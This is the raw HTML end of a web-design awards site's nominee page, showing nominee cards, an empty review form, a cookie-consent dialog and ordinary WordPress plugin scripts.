                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15802&nonce=86f8866c0b&is_comment=0&disabled=true" class="sl-button sl-button-15802 liked" data-nonce="86f8866c0b" data-post-id="15802" data-iscomment="0" title="Unlike"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">197</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/studio-dittongraph/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Studio-Dittongraph-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Studio-Dittongraph-700x500_c.jpg" alt="Studio-Dittongraph" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/studio-dittongraph/">Studio Dittongraph</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15784&nonce=86f8866c0b&is_comment=0&disabled=true" class="sl-button sl-button-15784" data-nonce="86f8866c0b" data-post-id="15784" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">201</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/tribute-to-steamboat-willie/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Steamboat-Willie-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Steamboat-Willie-700x500_c.jpg" alt="Steamboat Willie" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/tribute-to-steamboat-willie/">Tribute to : Steamboat Willie</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15777&nonce=86f8866c0b&is_comment=0&disabled=true" class="sl-button sl-button-15777 liked" data-nonce="86f8866c0b" data-post-id="15777" data-iscomment="0" title="Unlike"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">308</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/hassyadai-inc/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='4902' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div  class="footer section">
                    <div  class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div  class="copyrights">
                <div  class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div  class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div  class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":855681,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"e4e24d25d8"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.1" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.1" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.1" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
